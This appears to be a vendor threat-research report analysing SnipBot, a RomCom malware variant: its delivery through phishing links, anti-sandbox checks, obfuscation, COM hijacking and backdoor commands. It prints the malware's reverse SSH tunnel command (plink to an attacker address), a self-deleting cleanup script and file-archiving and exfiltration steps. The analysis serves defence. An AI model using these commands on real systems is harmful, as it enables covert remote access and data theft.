Executive Summary
We recently discovered a novel version of the RomCom malware family called SnipBot and, for the first time, show post-infection activity from the attacker on a victim system. This new strain makes use of new tricks and unique code obfuscation methods in addition to those seen in previous versions of RomCom 3.0 and PEAPOD (RomCom 4.0).
In early April, our sandbox Advanced WildFire discovered an unusual DLL module that turned out to be part of a broader tool set called SnipBot. By examining the malware sample and using Cortex XDR telemetry data, we were able to reconstruct the infection chain and the attacker's subsequent actions.
We also discovered more related malware strains dating back to December 2023. Although the aim of the attacker is unknown, the behavior we observed indicates an attempt to pivot through the victim's network and exfiltrate certain files.
SnipBot gives the attacker the ability to execute commands and download additional modules onto a victim's system. It is a new version of the RomCom malware that is mainly based on RomCom 3.0. However, it also contains techniques seen in its offshoot PEAPOD called RomCom 4.0 by Trend Micro. Therefore, we’ve assigned it version 5.0.
This threat operates in several stages, with the initial downloader always being an executable, followed by further EXEs or DLLs. The downloader we observed was consistently signed with a valid code signing certificate that the threat actor likely obtained either through certificate theft or fraud to purchase a new certificate, while subsequent modules were unsigned.
In collaboration with Sophos, which initially found this new RomCom version in February during an incident, we investigated the malware's capabilities and gathered some knowledge about the attackers' activity on a victim’s system.
Palo Alto Networks customers are better protected from the SnipBot malware through products like Cortex and Advanced WildFire, with its different memory analysis features. Advanced WildFire classifies the SnipBot malware samples in this article as malicious. Advanced URL Filtering and Advanced DNS Security classify known URLs and domains associated with this activity as malicious.
If you think you might have been compromised or have an urgent matter, contact the Unit 42 Incident Response team.
| Related Unit 42 Topics | Backdoors, RomCom |
Malware Background
RomCom RAT is a malware family that has evolved over the years to include different features and attack methods. The threat actor using RomCom has been active since at least 2022. They engage in ransomware, extortion and targeted credential gathering, likely to support intelligence-gathering operations. RomCom has made multiple advancements, leading to its newest iteration called SnipBot, which employs new commands and evasion techniques.
The SnipBot variant of RomCom leverages a basic set of features that allows the attacker to run commands on a victim's system and download additional modules. The initial payload is always either an executable downloader masked as a PDF file or an actual PDF file sent to the victim in an email that leads to an executable.
The earliest initial sample of SnipBot we found was a PDF file that shows distorted text that states a font is missing that’s needed to show it correctly. If the victim clicks on the contained link that’s purported to download and install the font package, they will instead download the SnipBot downloader.
SnipBot consists of several stages where the initial downloader is always an executable file and the remaining payloads are either EXEs or DLLs. The downloader is always signed with a legitimate and valid code signing certificate. We don’t know how the threat actors obtain these certificates, but it’s likely they steal them or gain them by fraud. Subsequent modules were not signed.
Email Infection Vector
By reviewing Cortex XDR telemetry data and reverse engineering the initial sample, we were able to recreate the whole infection chain. The initial infection vector in our case was an email that contained a link that redirects twice to the SnipBot downloader.
Figure 1 shows the chain of URLs from the initial one contained in the email to the final SnipBot downloader file link. The attacker registered the domains fastshare[.]click and docstorage[.]link. The website temp[.]sh is a legitimate file sharing service with a set hosting period of three days.

We discovered another chain of links that was likely used by the same attacker to deliver a similar SnipBot downloader variant. The distinct initial domain and the similar downloader file name imply this was part of a campaign targeting multiple victims.
Figure 2 shows another chain of URLs used in another attack. The attacker created the domain publicshare[.]link; it is not a legitimate file sharing service.

SnipBot Malware
Figure 3 shows the infection chain of the different SnipBot stages. The initial downloader Attachment_Medical report.exe is a 64-bit Windows executable (SHA256: 57e59b156a3ff2a3333075baef684f49c63069d296b3b036ced9ed781fd42312) disguised as a PDF file. It is signed with a presumably stolen or spoofed certificate from CC Byg og Udlejning ApS, which is a company located in Denmark.

This downloader uses two simple yet effective anti-sandbox tricks. The first one checks for the original file name by comparing the hashed process name against a hard-coded value. The second one checks whether there are at least 100 entries in the HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs registry key, which is usually the case on a regular user’s system but less likely to be the case in a sandbox system.

Figure 4 shows the RecentDocs registry key of a typical Windows system with more than 100 values present.

The downloader is also obfuscated with a window message-based control-flow obfuscation algorithm. The malware code is split up into multiple unordered blocks that are triggered by custom window messages.
To accomplish this, a window is created that has a callback message that contains these code blocks. The window message queue is used to call each block in its original order.
The first message block is triggered by sending the initial message and then each block sends the next message when it’s done. Additionally, each block can also send nested messages, which makes it even more challenging to follow the execution flow.

Most of the strings, such as the command and control (C2) domain name and all the names of dynamically resolved API functions, are encrypted. The threat actor likely did this to prevent easy static detection, thus making malware analysis more time-consuming.
Upon execution, the downloader contacts the first C2 domain xeontime[.]com and tries to get a PDF file and the first payload. We couldn’t recover the original downloaded first payload, but for an unknown reason, the attacker later downloaded the same payload with different configuration data and started it manually. We were able to obtain this file and could continue our analysis.
The threat downloads the PDF to the local user’s temporary folder with a random name before opening it. The first payload is a DLL file (internally named config-pdf.dll) that the threat executes in memory. It has an exported function named GetStore that contains its malicious code.
This DLL file’s purpose is to download the next stage COM DLL named keyprov.dll from the second C2 drvmcprotect[.]com and inject it into Explorer. For this, it uses COM hijacking to register the file as the thumbnail cache library in the registry hive of the current user.
When restarting explorer.exe, the DLL gets loaded into its address space and executed. While this is a reliable method of loading a payload into Explorer, forcing it to terminate can result in a crash, as it did on the victim's machine.

Figure 5 illustrates how the registered COM DLL keyprov.dll loads into explorer.exe after restarting.

To download the COM DLL from the C2 server, config-pdf.dll sends the command get_update_manager2. Additionally, the first payload gets a second encrypted DLL by sending the command get_update_inet2.
This payload (internally named single.dll) gets stored in the registry in the key HKCU\SOFTWARE\AppDataSoft\Software as a binary value named trem1. At last, in the same registry key, the threat creates another binary value named trem3 that contains the string UPDE1. The threat likely uses this value to keep track of the number of updates for the registry payloads.
After keyprov.dll gets loaded into Explorer, it tries to imitate a real COM provider. It is able to do so as it’s an ordinary DLL with the needed export functions DllGetClassObject and DllCanUnloadNow. To do so, the code in keyprov.dll’s DllGetClassObject function acts as a forwarder to the same named function in shdocvw.dll, which is a legit COM DLL also loaded in explorer.exe.
The code in DllMain contains the two key tasks of the DLL. These tasks are to decrypt and execute the encrypted payload in the registry and to create a network listener for incoming commands.
The threat’s first task is to decrypt and execute two DLL payloads from the registry values trem1 and trem2. In our case, only the payload stored in trem1 got downloaded from the C2 server.
The second task is to listen on port 1342 for the following incoming string commands sent over TCP. Table 1 shows the commands implemented in keyprov.dll related to the bot’s operation.
| Command | Description |
| delete bot | Delete the following registry keys:
HKCU\SOFTWARE\AppDataSoft\Software HKCU\SOFTWARE\AppDataSoft HKCU\SOFTWARE\Classes\CLSID\{2155fee3-2419-4373-b102-6843707eb41f}\InprocServer32 HKCU\SOFTWARE\Classes\CLSID\{2155fee3-2419-4373-b102-6843707eb41f} Create a BAT file %LOCALAPPDATA%\temp.cmd with content: :rep\r\ntimeout 5\r\nrmdir /Q /S %1\r\nif not errorlevel 0 goto rep\r\ndel /q %0\r\n Create the following string to run the batch file via CreateProcess: C:\Users\<username>\AppData\Local\temp.cmd C:\Users\<username>\AppData\Local\KeyStore Restart the Explorer to unload any payloads: cmd /C taskkill /f /im explorer.exe && start explorer.exe |
| update bot work | Decrypt and execute the payload stored in the trem2 value |
| start bot file | Decrypt and execute the payload stored in the trem2 value |
Table 1. Commands for keyprov.dll’s network listener.
The main SnipBot file single.dll is a backdoor that gives the attacker multiple options to execute commands or download and run additional payloads. All strings are encrypted, with each having its own decryption key.
The file created a mutex named SnipMutex, from which the malware’s name is derived. For the initial C2 contact, the threat sends a string that is made from the following information collected from the victim’s system:
- Computer/domain name
- MAC address
- Windows build number
- Whether the machine is a Windows server
Table 2 shows 27 commands in SnipBot’s main module single.dll.
| Command | Description |
| 0x1 | Get the total and free bytes of all available drives (RAM disk, CD-ROM, network, fixed/removable media, unknown) and send the information to the C2 server |
| 0x2 | Get the file and directory structure of an attacker-provided directory path and send the result to the C2 server |
| 0x3 |
|
| 0x4 | Upload the file content of an attacker-provided file path to the C2 server |
| 0x5 |
%LOCALAPPDATA%\temp-log
|
| 0xC |
rundll32.exe %LOCALAPPDATA%\KeyStore\SnippingTool.dll,Main single
%LOCALAPPDATA%\KeyStore\SnippingTool.zip |
| 0xD |
rundll32.exe %LOCALAPPDATA%\KeyStore\SnippingTool.dll,Main <AttackerProvidedArg>
|
| 0xE |
%LOCALAPPDATA%\KeyStore\SnippingTool.zip → %LOCALAPPDATA%\KeyStore\SnippingTool_s.zip
%LOCALAPPDATA%\KeyStore\SnippingTool_s.zip |
| 0xF | Send a list of running processes (file names) and their IDs to the C2 server |
| 0x11 |
|
| 0x12 |
%LOCALAPPDATA%\KeyStore\SnippingTool.dll
|
| 0x13 |
\%LOCALAPPDATA%\DataCache
%LOCALAPPDATA%\DataCache\FontCache.dll
rundll32.exe %LOCALAPPDATA%\DataCache\FontCache.dll,Main
|
| 0x14 |
%LOCALAPPDATA%\KeyStore\ms-win-tmp.zip
%LOCALAPPDATA%\KeyStore\ms-win-tmp.zip |
| 0x15 |
cd /d %LOCALAPPDATA%\KeyStore\ socks5.exe 54321
%LOCALAPPDATA%\Keystore\plink.exe -ssh -pw <AttackerProvidedPassword> -R <AttackerProvidedPort>:127.0.0.1:54321 john@<AttackerProvidedAddress> -P <AttackerProvidedRemotePort>
started on - <AttackerProvidedAddress>:<AttackerProvidedRemotePort> <AttackerProvidedPassword> |
| 0x16 |
%LOCALAPPDATA%\KeyStore\ms-proxy.exe %LOCALAPPDATA%\KeyStore\svcnet.exe
|
| 0x18 | Upload all files from the %LOCALAPPDATA%\Datacache\ directory to the C2 server and delete them afterwards. |
| 0x1A | Create a hidden cmd.exe process and wait for incoming 0x1B commands |
| 0x1B | Run an attacker-provided command to the already running hidden cmd.exe process and send the output to the C2 server |
| 0x1C |
|
| 0x20 | Upload all files with the extensions TXT, RTF, XLS, XLSX, ODS, CMD, PDF, VBS, PS1, ONE, KDB, KDBX, DOC, DOCS, ODT, EML, MSG and EMAIL from the following directories to the C2 server:
|
| 0x26 |
%PUBLIC%\Libraries\paper.exe
%PUBLIC%\Libraries\7za.exe a -tzip
|
| 0x29 |
%PUBLIC%\Libraries\7za.exe a -tzip
%PUBLIC%\Libraries\7za.exe %PUBLIC%\Libraries\archi.zip %PUBLIC%\Libraries\paper.exe |
| 0x2A |
%LOCALAPPDATA%\KeyStore\7za.exe
|
| 0x2B |
%LOCALAPPDATA%\KeyStore\7za.exe a -tzip %LOCALAPPDATA%\KeyStore\archiveSSL.zip -w <C2ProvidedPath>
%PUBLIC%\Libraries\7za.exe %PUBLIC%\Libraries\archiveSSL.zip |
| 0x2C |
%LOCALAPPDATA%\KeyStore\SnippingTool.dll |
| 0x2D |
%LOCALAPPDATA%\KeyStore\InfoWind.dll
|
| 0x2E |
rundll32.exe %LOCALAPPDATA%\KeyStore\InfoWind.dll,stw
%LOCALAPPDATA%\KeyStore\7za.exe %LOCALAPPDATA%\KeyStore\tempol.zip |
Table 2. Supported commands of SnipBot’s main module single.dll.
The main module provides the operator with command-line, uploading and downloading capabilities on a victim’s system. It also allows an attacker to download and execute the following additional payloads from the attacker’s server:
- SnippingTool.dll
- FontCache.dll
- InfoWind.dll
- paper.exe
- socks5.exe
- ms-proxy.exe
- svcnet.exe
- plink.exe
While these file names imply what the payloads might do, we can only speculate about their purposes. We haven’t seen any of these files dropped on a victim’s system during our investigation.
When someone sends a command that the threat does not support, it sends the string command: <CmdNumber> does not exist back to the C2 server.
Newer Downloader Versions
While conducting analysis for this post, we monitored VirusTotal for any newly submitted downloader samples. We found five newer versions that are almost identical in function, but they differ in their implementation. All samples were hosted on temp[.]sh, which seems to be a preferred file sharing service of the attacker.
The newest version differs in the set of dynamically resolved API functions compared to the downloader from our case. Also, the window message-based obfuscation code was removed.
The newest sample of this version we found was named Attachment_CV_June2024.exe (SHA256: 5390ba094cf556f9d7bbb00f90c9ca9e04044847c3293d6e468cb0aaeb688129) and it connected to the C2 domain linedrv[.]com to download the decoy PDF and next stage payload.
We found a slightly older sample named atch_Medical_Report_Scan05202024.exe (SHA256: 0be3116a3edc063283f3693591c388eec67801cdd140a90c4270679e01677501), that had the same signer and the C2 domain drv2ms[.]com.
The last sample, whose filename is unknown (SHA256: 2c327087b063e89c376fd84d48af7b855e686936765876da2433485d496cb3a4), was signed by Hangzhou Yueju Apparel Co., Ltd. and it also contacted drv2ms[.]com.
